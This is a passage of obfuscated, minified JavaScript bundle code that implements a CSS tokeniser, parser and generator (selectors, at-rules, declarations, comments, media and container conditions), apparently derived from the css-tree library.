Object[fd(0xe8e)](S))f[fd(0x6c4)](Y)&&(q[d][Y]=S[Y]);}return q;}function F(C,f){const fS=a2J,q={...C};for(const [d,S]of Object[fS(0xdfa)](f))switch(d){case fS(0x74d):q[d]=Boolean(S);break;case fS(0x1c7):q[d]=C[d]?[...C[d],...S]:S||[];break;case fS(0x4c9):q[d]={...C[d]};for(const [Y,c]of Object[fS(0xdfa)](S))q[d][Y]=Array[fS(0x879)](c)?c:[];break;case fS(0x508):q[d]={...C[d]};for(const [H,x]of Object[fS(0xdfa)](S)){const N=q[d][H]||{},k=q[d][H]={'prelude':N[fS(0x4f7)]||null,'descriptors':{...N[fS(0xfd3)]}};if(x){k[fS(0x4f7)]=x[fS(0x4f7)]?U(k[fS(0x4f7)],x[fS(0x4f7)]):k[fS(0x4f7)]||null;for(const [T,L]of Object[fS(0xdfa)](x[fS(0xfd3)]||{}))k[fS(0xfd3)][T]=L?U(k[fS(0xfd3)][T],L):null;Object[fS(0xe8e)](k[fS(0xfd3)])[fS(0xade)]||(k[fS(0xfd3)]=null);}}break;case fS(0x24c):case fS(0x91d):q[d]={...C[d]};for(const [b,w]of Object[fS(0xdfa)](S))q[d][b]=U(q[d][b],w);break;case fS(0xd67):case fS(0x632):q[d]={...C[d]};for(const [E,y]of Object[fS(0xdfa)](S))q[d][E]={...q[d][E],...y};break;case fS(0xffb):q[d]={...C[d],...S};break;case fS(0x513):case fS(0xa2c):q[d]={...C[d],...s(S,[fS(0x5c2)])};break;case fS(0xaa6):q[d]={...C[d],...s(S,[fS(0x8b6),fS(0xbfc),fS(0x5c2),fS(0xd90),fS(0xca0)])};}return q;}O['d'](v,{'A':()=>F});},0x2320:(X,v,O)=>{'use strict';const fY=a2J;O['d'](v,{'A':()=>q});var U=O(0x80b),F=O(0x25fe),C=O(0x242f),f=O(0x6d7);const q={'parseContext':{'default':fY(0x611),'stylesheet':fY(0x611),'atrule':fY(0xea2),'atrulePrelude'(d){const fc=fY;return this[fc(0x23a)](d[fc(0x513)]?String(d[fc(0x513)]):null);},'mediaQueryList':fY(0x561),'mediaQuery':fY(0x4c4),'condition'(d){const fH=fY;return this[fH(0x4d3)](d[fH(0xd37)]);},'rule':fY(0xfdb),'selectorList':fY(0x330),'selector':fY(0xd81),'block'(){const fx=fY;return this[fx(0xc47)](!0x0);},'declarationList':fY(0x6d1),'declaration':fY(0xf1b),'value':fY(0xd2b)},'features':{'supports':{'selector'(){const fN=fY;return this[fN(0xd81)]();}},'container':{'style'(){const fk=fY;return this[fk(0xf1b)]();}}},'scope':U,'atrule':F['A'],'pseudo':C['A'],'node':f};},0xe9:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>U});const U={'node':O(0x791)};},0x2162:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>x});var U=O(0x11ac),F=O(0x1766),C=O(0x772),f=O(0x2043),q=O(0x2495),S=O(0x1d09),Y=O(0x58d);function H(N){const fT=a2J,k=(0x0,F['C'])(N),T=(0x0,q['j'])(N),L=(0x0,C['o'])(N),{fromPlainObject:b,toPlainObject:w}=(0x0,f['L'])(T),E={'lexer':null,'createLexer':y=>new S['J'](y,E,E[fT(0xef9)][fT(0xbfc)]),'tokenize':U['qw'],'parse':k,'generate':L,'walk':T,'find':T[fT(0x61a)],'findLast':T[fT(0xd18)],'findAll':T[fT(0x74f)],'fromPlainObject':b,'toPlainObject':w,'fork'(y){const fL=fT,G=(0x0,Y['A'])({},N);return H(fL(0x651)==typeof y?y(G):(0x0,Y['A'])(G,y));}};return E[fT(0xef9)]=new S['J']({'generic':N[fT(0x74d)],'cssWideKeywords':N[fT(0x1c7)],'units':N[fT(0x4c9)],'types':N[fT(0x24c)],'atrules':N[fT(0x508)],'properties':N[fT(0x91d)],'node':N[fT(0xaa6)]},E),E;}const x=N=>H((0x0,Y['A'])({},N));},0x1dd3:(X,v,O)=>{'use strict';function U(){const fb=a2J;return this[fb(0x9cd)](this[fb(0xc36)](null,!0x1));}O['d'](v,{'A':()=>U});},0x20a0:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>s});var U=O(0x11ac);function s(){const fw=a2J,F=this[fw(0x256)]();if(this[fw(0x68a)](),F[fw(0x6db)](this[fw(0xbe7)]()),this[fw(0x68a)](),this[fw(0xe8c)]===U['A9']){F[fw(0x6db)](this[fw(0x53c)]());const C=this[fw(0x7e5)],i=this[fw(0x2e6)]?this[fw(0xd2b)](null):this[fw(0xc36)](this[fw(0x67b)],!0x1);if(fw(0xd2b)===i[fw(0xdc7)]&&i[fw(0x719)][fw(0xfa2)]){for(let f=C-this[fw(0x7e5)];f<=0x0;f++)if(this[fw(0x22d)](f)===U['M$']){i[fw(0x719)][fw(0x41d)]({'type':fw(0xf66),'loc':null,'value':'\x20'});break;}}F[fw(0x6db)](i);}return F;}},0x1254:(X,v,O)=>{'use strict';O['d'](v,{'A':()=>q});var U=O(0x2162),F=O(0x1f49),C=O(0x2320),f=O(0xe9);const q=(0x0,U['A'])({...F['A'],...C['A'],...f['A']});},0x1a26:(X,v,O)=>{'use strict';const fZ=a2J;O['r'](v),O['d'](v,{'generate':()=>w,'name':()=>T,'parse':()=>b,'structure':()=>L});var U=O(0x11ac);const F=0x2b,C=0x2d,q=0x6e,S=!0x0,Y=!0x1;function H(E,y){const fE=a2J;let G=this[fE(0xd4e)]+E;const W=this[fE(0xf97)](G);for(W!==F&&W!==C||(y&&this[fE(0xa6e)](fE(0xca6)),G++);G<this[fE(0xfa0)];G++)(0x0,U['yp'])(this[fE(0xf97)](G))||this[fE(0xa6e)](fE(0x5fe),G);}function x(E){const fy=a2J;return H[fy(0x32b)](this,0x0,E);}function N(E,y){const fG=a2J;if(!this[fG(0x1d2)](this[fG(0xd4e)]+E,y)){let G='';switch(y){case q:G=fG(0x27d);break;case C:G=fG(0x500);}this[fG(0xa6e)](G,this[fG(0xd4e)]+E);}}function k(){const fW=a2J;let E=0x0,y=0x0,G=this[fW(0xe8c)];for(;G===U['M$']||G===U['Mw'];)G=this[fW(0x22d)](++E);if(G!==U['wN']){if(!this[fW(0xefd)](F,E)&&!this[fW(0xefd)](C,E))return null;y=this[fW(0xefd)](F,E)?F:C;do{G=this[fW(0x22d)](++E);}while(G===U['M$']||G===U['Mw']);G!==U['wN']&&(this[fW(0x305)](E),x[fW(0x32b)](this,S));}return E>0x0&&this[fW(0x305)](E),0x0===y&&(G=this[fW(0xf97)](this[fW(0xd4e)]),G!==F&&G!==C&&this[fW(0xa6e)](fW(0xb7a))),x[fW(0x32b)](this,0x0!==y),y===C?'-'+this[fW(0x636)](U['wN']):this[fW(0x636)](U['wN']);}const T=fZ(0xf52),L={'a':[String,null],'b':[String,null]};function b(){const ft=fZ,E=this[ft(0xd4e)];let y=null,G=null;if(this[ft(0xe8c)]===U['wN'])x[ft(0x32b)](this,Y),G=this[ft(0x636)](U['wN']);else{if(this[ft(0xe8c)]===U['Vy']&&this[ft(0x1d2)](this[ft(0xd4e)],C))switch(y='-1',N[ft(0x32b)](this,0x1,q),this[ft(0xfa0)]-this[ft(0xd4e)]){case 0x2:this[ft(0xd6f)](),G=k[ft(0x32b)](this);break;case 0x3:N[ft(0x32b)](this,0x2,C),this[ft(0xd6f)](),this[ft(0x68a)](),x[ft(0x32b)](this,S),G='-'+this[ft(0x636)](U['wN']);break;default:N[ft(0x32b)](this,0x2,C),H[ft(0x32b)](this,0x3,S),this[ft(0xd6f)](),G=this[ft(0xde1)](E+0x2);}else{if(this[ft(0xe8c)]===U['Vy']||this[ft(0xefd)](F)&&this[ft(0x22d)](0x1)===U['Vy']){let W=0x0;switch(y='1',this[ft(0xefd)](F)&&(W=0x1,this[ft(0xd6f)]()),N[ft(0x32b)](this,0x0,q),this[ft(0xfa0)]-this[ft(0xd4e)]){case 0x1:this[ft(0xd6f)](),G=k[ft(0x32b)](this);break;case 0x2:N[ft(0x32b)](this,0x1,C),this[ft(0xd6f)](),this[ft(0x68a)](),x[ft(0x32b)](this,S),G='-'+this[ft(0x636)](U['wN']);break;default:N[ft(0x32b)](this,0x1,C),H[ft(0x32b)](this,0x2,S),this[ft(0xd6f)](),G=this[ft(0xde1)](E+W+0x1);}}else{if(this[ft(0xe8c)]===U['fg']){const Z=this[ft(0xf97)](this[ft(0xd4e)]),P=Z===F||Z===C;let A=this[ft(0xd4e)]+P;for(;A<this[ft(0xfa0)]&&(0x0,U['yp'])(this[ft(0xf97)](A));A++);A===this[ft(0xd4e)]+P&&this[ft(0xa6e)](ft(0x5fe),this[ft(0xd4e)]+P),N[ft(0x32b)](this,A-this[ft(0xd4e)],q),y=this[ft(0xc53)](E,A),A+0x1===this[ft(0xfa0)]?(this[ft(0xd6f)](),G=k[ft(0x32b)](this)):(N[ft(0x32b)](this,A-this[ft(0xd4e)]+0x1,C),A+0x2===this[ft(0xfa0)]?(this[ft(0xd6f)](),this[ft(0x68a)](),x[ft(0x32b)](this,S),G='-'+this[ft(0x636)](U['wN'])):(H[ft(0x32b)](this,A-this[ft(0xd4e)]+0x2,S),this[ft(0xd6f)](),G=this[ft(0xde1)](A+0x1)));}else this[ft(0xa6e)]();}}}return null!==y&&y[ft(0xf97)](0x0)===F&&(y=y[ft(0x877)](0x1)),null!==G&&G[ft(0xf97)](0x0)===F&&(G=G[ft(0x877)](0x1)),{'type':ft(0xf52),'loc':this[ft(0x8ab)](E,this[ft(0xd4e)]),'a':y,'b':G};}function w(E){const fP=fZ;if(E['a']){const y=('+1'===E['a']||'1'===E['a']?'n':'-1'===E['a']&&'-n')||E['a']+'n';if(E['b']){const G='-'===E['b'][0x0]||'+'===E['b'][0x0]?E['b']:'+'+E['b'];this[fP(0x29c)](y+G);}else this[fP(0x29c)](y);}else this[fP(0x29c)](E['b']);}},0xdc2:(X,v,O)=>{'use strict';const fM=a2J;O['r'](v),O['d'](v,{'generate':()=>H,'name':()=>f,'parse':()=>Y,'structure':()=>S,'walkContext':()=>q});var U=O(0x11ac);function F(){const fu=a2J;return this[fu(0xc36)](this[fu(0xbdf)],!0x0);}function C(){const fA=a2J;for(let x,N=0x1;x=this[fA(0x22d)](N);N++){if(x===U['Q0'])return!0x0;if(x===U['X6']||x===U['zu'])return!0x1;}return!0x1;}const f=fM(0xea2),q=fM(0x513),S={'name':String,'prelude':[fM(0x23a),fM(0xc36),null],'block':[fM(0xc47),null]};function Y(x=!0x1){const fg=fM,N=this[fg(0xd4e)];let k,T,L=null,b=null;switch(this[fg(0x739)](U['zu']),k=this[fg(0xde1)](N+0x1),T=k[fg(0x10a8)](),this[fg(0x68a)](),!0x1===this[fg(0xcc3)]&&this[fg(0xe8c)]!==U['X6']&&this[fg(0xe8c)]!==U['Qq']&&(L=this[fg(0xadd)]?this[fg(0x268)](this[fg(0x23a)][fg(0xd30)](this,k,x),F):F[fg(0x32b)](this,this[fg(0x7e5)]),this[fg(0x68a)]()),this[fg(0xe8c)]){case U['Qq']:this[fg(0xd6f)]();break;case U['X6']:b=hasOwnProperty[fg(0x32b)](this[fg(0x513)],T)&&fg(0x651)==typeof this[fg(0x513)][T][fg(0xd43)]?this[fg(0x513)][T][fg(0xd43)][fg(0x32b)](this,x):this[fg(0xc47)](C[fg(0x32b)](this));}return{'type':fg(0xea2),'loc':this[fg(0x8ab)](N,this[fg(0xd4e)]),'name':k,'prelude':L,'block':b};}function H(x){const fB=fM;this[fB(0xfd4)](U['zu'],'@'+x[fB(0x8b6)]),null!==x[fB(0x4f7)]&&this[fB(0xaa6)](x[fB(0x4f7)]),x[fB(0xd43)]?this[fB(0xaa6)](x[fB(0xd43)]):this[fB(0xfd4)](U['Qq'],';');}},0x1a05:(X,v,O)=>{'use strict';const fQ=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>F,'parse':()=>q,'structure':()=>f,'walkContext':()=>C});var U=O(0x11ac);const F=fQ(0x23a),C=fQ(0x690),f={'children':[[]]};function q(S){const fj=fQ;let Y=null;return null!==S&&(S=S[fj(0x10a8)]()),this[fj(0x68a)](),Y=hasOwnProperty[fj(0x32b)](this[fj(0x513)],S)&&fj(0x651)==typeof this[fj(0x513)][S][fj(0x4f7)]?this[fj(0x513)][S][fj(0x4f7)][fj(0x32b)](this):this[fj(0xa2b)](this[fj(0xd67)][fj(0x23a)]),this[fj(0x68a)](),!0x0!==this[fj(0xcc3)]&&this[fj(0xe8c)]!==U['X6']&&this[fj(0xe8c)]!==U['Qq']&&this[fj(0xa6e)](fj(0x775)),{'type':fj(0x23a),'loc':this[fj(0xb28)](Y),'children':Y};}function d(S){const fI=fQ;this[fI(0x719)](S);}},0x578:(X,v,O)=>{'use strict';const fl=a2J;O['r'](v),O['d'](v,{'generate':()=>L,'name':()=>N,'parse':()=>T,'structure':()=>k});var U=O(0x11ac);const F=0x24,C=0x2a,f=0x3d,q=0x5e,S=0x7c,Y=0x7e;function H(){const fo=a2J;this[fo(0xcc3)]&&this[fo(0xa6e)](fo(0xcff));const b=this[fo(0xd4e)];let w=!0x1;return this[fo(0xefd)](C)?(w=!0x0,this[fo(0xd6f)]()):this[fo(0xefd)](S)||this[fo(0x739)](U['Vy']),this[fo(0xefd)](S)?this[fo(0xf97)](this[fo(0xd4e)]+0x1)!==f?(this[fo(0xd6f)](),this[fo(0x739)](U['Vy'])):w&&this[fo(0xa6e)](fo(0x103f),this[fo(0xfa0)]):w&&this[fo(0xa6e)](fo(0x48f)),{'type':fo(0xbe7),'loc':this[fo(0x8ab)](b,this[fo(0xd4e)]),'name':this[fo(0xde1)](b)};}function x(){const fz=a2J,b=this[fz(0xd4e)],w=this[fz(0xf97)](b);return w!==f&&w!==Y&&w!==q&&w!==F&&w!==C&&w!==S&&this[fz(0xa6e)](fz(0x6e1)),this[fz(0xd6f)](),w!==f&&(this[fz(0xefd)](f)||this[fz(0xa6e)](fz(0xb65)),this[fz(0xd6f)]()),this[fz(0xde1)](b);}const N=fl(0xe3b),k={'name':fl(0xbe7),'matcher':[String,null],'value':[fl(0x8a7),fl(0xbe7),null],'flags':[String,null]};function T(){const fD=fl,b=this[fD(0xd4e)];let w,E=null,y=null,G=null;return this[fD(0x739)](U['hk']),this[fD(0x68a)](),w=H[fD(0x32b)](this),this[fD(0x68a)](),this[fD(0xe8c)]!==U['Oh']&&(this[fD(0xe8c)]!==U['Vy']&&(E=x[fD(0x32b)](this),this[fD(0x68a)](),y=this[fD(0xe8c)]===U['Qf']?this[fD(0x8a7)]():this[fD(0xbe7)](),this[fD(0x68a)]()),this[fD(0xe8c)]===U['Vy']&&(G=this[fD(0x636)](U['Vy']),this[fD(0x68a)]())),this[fD(0x739)](U['Oh']),{'type':fD(0xe3b),'loc':this[fD(0x8ab)](b,this[fD(0xd4e)]),'name':w,'matcher':E,'value':y,'flags':G};}function L(b){const fm=fl;this[fm(0xfd4)](U['_i'],'['),this[fm(0xaa6)](b[fm(0x8b6)]),null!==b[fm(0x402)]&&(this[fm(0x29c)](b[fm(0x402)]),this[fm(0xaa6)](b[fm(0xd25)])),null!==b[fm(0x19f)]&&this[fm(0xfd4)](U['Vy'],b[fm(0x19f)]),this[fm(0xfd4)](U['_i'],']');}},0x39c:(X,v,O)=>{'use strict';const fR=a2J;O['r'](v),O['d'](v,{'generate':()=>k,'name':()=>Y,'parse':()=>N,'structure':()=>x,'walkContext':()=>H});var U=O(0x11ac);const F=0x26;function C(){const fr=a2J;return this[fr(0xc36)](null,!0x0);}function f(){const fp=a2J;return this[fp(0x268)](this[fp(0xfdb)],C);}function q(){const fa=a2J;return this[fa(0xc36)](this[fa(0x7aa)],!0x0);}function S(){const fh=a2J;if(this[fh(0xe8c)]===U['Qq'])return q[fh(0x32b)](this,this[fh(0x7e5)]);const T=this[fh(0x268)](this[fh(0xf1b)],q);return this[fh(0xe8c)]===U['Qq']&&this[fh(0xd6f)](),T;}const Y=fR(0xc47),H=fR(0xd43),x={'children':[[fR(0xea2),fR(0xfdb),fR(0xf1b)]]};function N(T){const q0=fR,L=T?S:f,b=this[q0(0xd4e)];let w=this[q0(0x256)]();this[q0(0x739)](U['X6']);E:for(;!this[q0(0xcc3)];)switch(this[q0(0xe8c)]){case U['Q0']:break E;case U['M$']:case U['Mw']:this[q0(0xd6f)]();break;case U['zu']:w[q0(0x6db)](this[q0(0x268)](this[q0(0xea2)][q0(0xd30)](this,T),C));break;default:T&&this[q0(0xefd)](F)?w[q0(0x6db)](f[q0(0x32b)](this)):w[q0(0x6db)](L[q0(0x32b)](this));}return this[q0(0xcc3)]||this[q0(0x739)](U['Q0']),{'type':q0(0xc47),'loc':this[q0(0x8ab)](b,this[q0(0xd4e)]),'children':w};}function k(T){const q1=fR;this[q1(0xfd4)](U['X6'],'{'),this[q1(0x719)](T,L=>{const q2=q1;q2(0xf1b)===L[q2(0xdc7)]&&this[q2(0xfd4)](U['Qq'],';');}),this[q1(0xfd4)](U['Q0'],'}');}},0x23c0:(X,v,O)=>{'use strict';const q3=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=q3(0x46a),C={'children':[[]]};function f(d,S){const q4=q3,Y=this[q4(0xd4e)];let c=null;return this[q4(0x739)](U['hk']),c=d[q4(0x32b)](this,S),this[q4(0xcc3)]||this[q4(0x739)](U['Oh']),{'type':q4(0x46a),'loc':this[q4(0x8ab)](Y,this[q4(0xd4e)]),'children':c};}function q(d){const q5=q3;this[q5(0xfd4)](U['_i'],'['),this[q5(0x719)](d),this[q5(0xfd4)](U['_i'],']');}},0x2305:(X,v,O)=>{'use strict';const q6=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=q6(0x409),C=[];function f(){const q7=q6,d=this[q7(0xd4e)];return this[q7(0x739)](U['zG']),{'type':q7(0x409),'loc':this[q7(0x8ab)](d,this[q7(0xd4e)])};}function q(){const q8=q6;this[q8(0xfd4)](U['zG'],q8(0x915));}},0x631:(X,v,O)=>{'use strict';const q9=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=q9(0xbcc),C=[];function f(){const qn=q9,d=this[qn(0xd4e)];return this[qn(0x739)](U['lh']),{'type':qn(0xbcc),'loc':this[qn(0x8ab)](d,this[qn(0xd4e)])};}function q(){const qJ=q9;this[qJ(0xfd4)](U['lh'],qJ(0xec0));}},0x41c:(X,v,O)=>{'use strict';const qV=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>C,'parse':()=>q,'structure':()=>f});var U=O(0x11ac);const F=0x2e,C=qV(0x48c),f={'name':String};function q(){const qK=qV;return this[qK(0xf45)](F),{'type':qK(0x48c),'loc':this[qK(0x8ab)](this[qK(0xd4e)]-0x1,this[qK(0xfa0)]),'name':this[qK(0x636)](U['Vy'])};}function d(S){const qe=qV;this[qe(0xfd4)](U['_i'],'.'),this[qe(0xfd4)](U['Vy'],S[qe(0x8b6)]);}},0x92b:(X,v,O)=>{'use strict';const qX=a2J;O['r'](v),O['d'](v,{'generate':()=>x,'name':()=>S,'parse':()=>H,'structure':()=>Y});var U=O(0x11ac);const F=0x2b,C=0x2f,f=0x3e,q=0x7e,S=qX(0xff2),Y={'name':String};function H(){const qv=qX,N=this[qv(0xd4e)];let k;switch(this[qv(0xe8c)]){case U['M$']:k='\x20';break;case U['_i']:switch(this[qv(0xf97)](this[qv(0xd4e)])){case f:case F:case q:this[qv(0xd6f)]();break;case C:this[qv(0xd6f)](),this[qv(0xd94)](qv(0x779)),this[qv(0xf45)](C);break;default:this[qv(0xa6e)](qv(0x8db));}k=this[qv(0xde1)](N);}return{'type':qv(0xff2),'loc':this[qv(0x8ab)](N,this[qv(0xd4e)]),'name':k};}function x(N){const qO=qX;this[qO(0x29c)](N[qO(0x8b6)]);}},0x1334:(X,v,O)=>{'use strict';const qU=a2J;O['r'](v),O['d'](v,{'generate':()=>S,'name':()=>f,'parse':()=>d,'structure':()=>q});var U=O(0x11ac);const F=0x2a,C=0x2f,f=qU(0x894),q={'value':String};function d(){const qs=qU,Y=this[qs(0xd4e)];let H=this[qs(0xfa0)];return this[qs(0x739)](U['Mw']),H-Y+0x2>=0x2&&this[qs(0xf97)](H-0x2)===F&&this[qs(0xf97)](H-0x1)===C&&(H-=0x2),{'type':qs(0x894),'loc':this[qs(0x8ab)](Y,this[qs(0xd4e)]),'value':this[qs(0xc53)](Y+0x2,H)};}function S(Y){const qF=qU;this[qF(0xfd4)](U['Mw'],'/*'+Y[qF(0xd25)]+'*/');}},0xcbc:(X,v,O)=>{'use strict';const qC=a2J;O['r'](v),O['d'](v,{'generate':()=>H,'name':()=>C,'parse':()=>Y,'structure':()=>f});var U=O(0x11ac);const F=new Set([U['Qx'],U['no'],U['LT']]),C=qC(0x4d3),f={'kind':String,'children':[[qC(0xbe7),qC(0x41e),qC(0x55f),qC(0xf6f),qC(0x42e)]]};function q(x){const qi=qC;return this[qi(0xc1f)](0x1)===U['Vy']&&F[qi(0x2a3)](this[qi(0xc1f)](0x2))?this[qi(0x41e)](x):this[qi(0xf6f)](x);}const S={'media':q,'container':q,'supports'(){const qf=qC;return this[qf(0x42e)]();}};function Y(x=qC(0x55b)){const qq=qC,N=this[qq(0x256)]();L:for(;!this[qq(0xcc3)];)switch(this[qq(0xe8c)]){case U['Mw']:case U['M$']:this[qq(0xd6f)]();continue;case U['Vy']:N[qq(0x6db)](this[qq(0xbe7)]());break;case U['AJ']:{let k=this[qq(0x268)](()=>S[x][qq(0x32b)](this,x),()=>null);k||(k=this[qq(0x268)](()=>{const qd=qq;this[qd(0x739)](U['AJ']);const T=this[qd(0x4d3)](x);return this[qd(0x739)](U['no']),T;},()=>this[qq(0xbc7)](x))),N[qq(0x6db)](k);break;}case U['zt']:{let T=this[qq(0x268)](()=>this[qq(0x55f)](x),()=>null);T||(T=this[qq(0xbc7)](x)),N[qq(0x6db)](T);break;}default:break L;}return N[qq(0xfa2)]&&this[qq(0xa6e)](qq(0xa7c)),{'type':qq(0x4d3),'loc':this[qq(0xb28)](N),'kind':x,'children':N};}function H(x){const qS=qC;x[qS(0x719)][qS(0x1021)](N=>{const qY=qS;qY(0x4d3)===N[qY(0xdc7)]?(this[qY(0xfd4)](U['AJ'],'('),this[qY(0xaa6)](N),this[qY(0xfd4)](U['no'],')')):this[qY(0xaa6)](N);});}},0x23d:(X,O,U)=>{'use strict';const qN=a2J;U['r'](O),U['d'](O,{'generate':()=>A,'name':()=>G,'parse':()=>P,'structure':()=>Z,'walkContext':()=>W});var F=U(0xc8c),C=U(0x11ac);const q=0x21,S=0x23,Y=0x24,H=0x26,x=0x2a,N=0x2b,k=0x2f;function T(){const qc=a2J;return this[qc(0xc36)](this[qc(0x67b)],!0x0);}function L(){const qH=a2J;return this[qH(0xc36)](this[qH(0x67b)],!0x1);}function E(){const qx=a2J,Q=this[qx(0x7e5)],j=this[qx(0xd2b)]();return qx(0xc36)!==j[qx(0xdc7)]&&!0x1===this[qx(0xcc3)]&&this[qx(0xe8c)]!==C['Qq']&&!0x1===this[qx(0xefd)](q)&&!0x1===this[qx(0x10f3)](Q)&&this[qx(0xa6e)](),j;}const G=qN(0xf1b),W=qN(0xf64),Z={'important':[Boolean,String],'property':String,'value':[qN(0xd2b),qN(0xc36)]};function P(){const qk=qN,Q=this[qk(0xd4e)],j=this[qk(0x7e5)],I=M[qk(0x32b)](this),z=(0x0,F['vs'])(I),D=z?this[qk(0x2e6)]:this[qk(0x762)],R=z?L:T;let n0,n1=!0x1;this[qk(0x68a)](),this[qk(0x739)](C['Qx']);const n2=this[qk(0x7e5)];if(z||this[qk(0x68a)](),n0=D?this[qk(0x268)](E,R):R[qk(0x32b)](this,this[qk(0x7e5)]),z&&qk(0xd2b)===n0[qk(0xdc7)]&&n0[qk(0x719)][qk(0xfa2)]){for(let n3=n2-this[qk(0x7e5)];n3<=0x0;n3++)if(this[qk(0x22d)](n3)===C['M$']){n0[qk(0x719)][qk(0x41d)]({'type':qk(0xf66),'loc':null,'value':'\x20'});break;}}return this[qk(0xefd)](q)&&(n1=B[qk(0x32b)](this),this[qk(0x68a)]()),!0x1===this[qk(0xcc3)]&&this[qk(0xe8c)]!==C['Qq']&&!0x1===this[qk(0x10f3)](j)&&this[qk(0xa6e)](),{'type':qk(0xf1b),'loc':this[qk(0x8ab)](Q,this[qk(0xd4e)]),'important':n1,'property':I,'value':n0};}function A(Q){const qT=qN;this[qT(0xfd4)](C['Vy'],Q[qT(0xfa1)]),this[qT(0xfd4)](C['Qx'],':'),this[qT(0xaa6)](Q[qT(0xd25)]),Q[qT(0xe70)]&&(this[qT(0xfd4)](C['_i'],'!'),this[qT(0xfd4)](C['Vy'],!0x0===Q[qT(0xe70)]?qT(0xe70):Q[qT(0xe70)]));}function M(){const qL=qN,Q=this[qL(0xd4e)];if(this[qL(0xe8c)]===C['_i'])switch(this[qL(0xf97)](this[qL(0xd4e)])){case x:case Y:case N:case S:case H:this[qL(0xd6f)]();break;case k:this[qL(0xd6f)](),this[qL(0xefd)](k)&&this[qL(0xd6f)]();}return this[qL(0xe8c)]===C['Vw']?this[qL(0x739)](C['Vw']):this[qL(0x739)](C['Vy']),this[qL(0xde1)](Q);}function B(){const qb=qN;this[qb(0x739)](C['_i']),this[qb(0x68a)]();const Q=this[qb(0x636)](C['Vy']);return qb(0xe70)===Q||Q;}},0x201:(X,v,O)=>{'use strict';const qE=a2J;O['r'](v),O['d'](v,{'generate':()=>S,'name':()=>f,'parse':()=>d,'structure':()=>q});var U=O(0x11ac);const F=0x26;function C(){const qw=a2J;return this[qw(0xc36)](this[qw(0x7aa)],!0x0);}const f=qE(0x6d1),q={'children':[[qE(0xf1b),qE(0xea2),qE(0xfdb)]]};function d(){const qy=qE,Y=this[qy(0x256)]();for(;!this[qy(0xcc3)];)switch(this[qy(0xe8c)]){case U['M$']:case U['Mw']:case U['Qq']:this[qy(0xd6f)]();break;case U['zu']:Y[qy(0x6db)](this[qy(0x268)](this[qy(0xea2)][qy(0xd30)](this,!0x0),C));break;default:this[qy(0xefd)](F)?Y[qy(0x6db)](this[qy(0x268)](this[qy(0xfdb)],C)):Y[qy(0x6db)](this[qy(0x268)](this[qy(0xf1b)],C));}return{'type':qy(0x6d1),'loc':this[qy(0xb28)](Y),'children':Y};}function S(Y){const qG=qE;this[qG(0x719)](Y,H=>{const qW=qG;qW(0xf1b)===H[qW(0xdc7)]&&this[qW(0xfd4)](U['Qq'],';');});}},0x1fa5:(X,v,O)=>{'use strict';const qZ=a2J;O['r'](v),O['d'](v,{'generate':()=>q,'name':()=>F,'parse':()=>f,'structure':()=>C});var U=O(0x11ac);const F=qZ(0x557),C={'value':String,'unit':String};function f(){const qt=qZ,d=this[qt(0xd4e)],S=this[qt(0xe6e)](U['fg']);return{'type':qt(0x557),'loc':this[qt(0x8ab)](d,this[qt(0xd4e)]),'value':S,'unit':this[qt(0xc53)](d+S[qt(0xade)],this[qt(0xd4e)])};}function q(d){const qP=qZ;this[qP(0xfd4)](U['fg'],d[qP(0xd25)]+d[qP(0x323)]);}},0xe8b:(X,v,O)=>{'use strict';const qu=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>C,'parse':()=>q,'structure':()=>f});var U=O(0x11ac);const F=0x2f,C=qu(0x41e),f={'kind':String,'name':String,'value':[qu(0xbe7),qu(0xc33),qu(0x557),qu(0x8f7),qu(0xeaa),null]};function q(S){const qA=qu,Y=this[qA(0xd4e)];let c,H=null;if(this[qA(0x739)](U['AJ']),this[qA(0x68a)](),c=this[qA(0x636)](U['Vy']),this[qA(0x68a)](),this[qA(0xe8c)]!==U['no']){switch(this[qA(0x739)](U['Qx']),this[qA(0x68a)](),this[qA(0xe8c)]){case U['wN']:H=this[qA(0x9ba)](0x1)===U['_i']?this[qA(0x8f7)]():this[qA(0xc33)]();break;case U['fg']:H=this[qA(0x557)]();break;case U['Vy']:H=this[qA(0xbe7)]();break;case U['zt']:H=this[qA(0x268)](()=>{const qM=qA,x=this[qM(0xeaa)](this[qM(0xa2b)],this[qM(0xd67)][qM(0xd2b)]);return this[qM(0x68a)](),this[qM(0xefd)](F)&&this[qM(0xa6e)](),x;},()=>this[qA(0x8f7)]());break;default:this[qA(0xa6e)](qA(0x2ba));}this[qA(0x68a)]();}return this[qA(0xcc3)]||this[qA(0x739)](U['no']),{'type':qA(0x41e),'loc':this[qA(0x8ab)](Y,this[qA(0xd4e)]),'kind':S,'name':c,'value':H};}function d(S){const qg=qu;this[qg(0xfd4)](U['AJ'],'('),this[qg(0xfd4)](U['Vy'],S[qg(0x8b6)]),null!==S[qg(0xd25)]&&(this[qg(0xfd4)](U['Qx'],':'),this[qg(0xaa6)](S[qg(0xd25)])),this[qg(0xfd4)](U['no'],')');}},0x753:(X,v,O)=>{'use strict';const qB=a2J;O['r'](v),O['d'](v,{'generate':()=>d,'name':()=>F,'parse':()=>q,'structure':()=>C});var U=O(0x11ac);const F=qB(0x55f),C={'kind':String,'feature':String,'value':[qB(0xf1b),qB(0xd81)]};function f(S,Y){const qQ=qB,c=(this[qQ(0x632)][S]||{})[Y];return qQ(0x651)!=typeof c&&this[qQ(0xa6e)](qQ(0xd32)+Y+'()'),c;}function q(S=qB(0xa0f)){const qj=qB,Y=this[qj(0xd4e)],c=this[qj(0x31f)](),H=f[qj(0x32b)](this,S,c[qj(0x10a8)]());this[qj(0x68a)]();const x=this[qj(0x268)](()=>{const qI=qj,N=this[qI(0x7e5)],k=H[qI(0x32b)](this);return!0x1===this[qI(0xcc3)]&&!0x1===this[qI(0x10f3)](N)&&this[qI(0xa6e)](),k;},()=>this[qj(0xc36)](null,!0x1));return 